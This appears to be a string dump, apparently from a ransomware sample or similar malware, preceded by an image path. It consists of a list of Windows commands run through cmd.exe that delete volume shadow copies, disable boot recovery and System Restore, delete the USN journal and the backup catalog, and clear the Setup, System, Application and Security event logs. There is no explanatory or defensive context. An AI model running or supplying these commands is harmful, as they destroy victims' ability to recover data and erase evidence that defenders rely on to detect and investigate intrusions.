 /c vssadmin.exe Delete Shadows /all /quiet
/c bcdedit /set {default} recoveryenabled No
/c bcdedit /set {default} bootstatuspolicy IgnoreAllFailures
/c fsutil.exe usn deletejournal /D C:
/c wbadmin.exe delete catalog -quiet
/c schtasks.exe /Change /TN "\Microsoft\Windows\SystemRestore\SR" /disable
/c wevtutil.exe cl Setup
/c wevtutil.exe cl System
/c wevtutil.exe cl Application
/c wevtutil.exe cl Security
/c wevtutil.exe cl Security /e:false
cmd.exe
open